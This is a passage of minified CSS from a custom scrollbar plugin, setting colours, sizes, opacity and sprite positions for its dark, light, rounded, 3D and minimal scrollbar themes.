.mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:5px;width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover 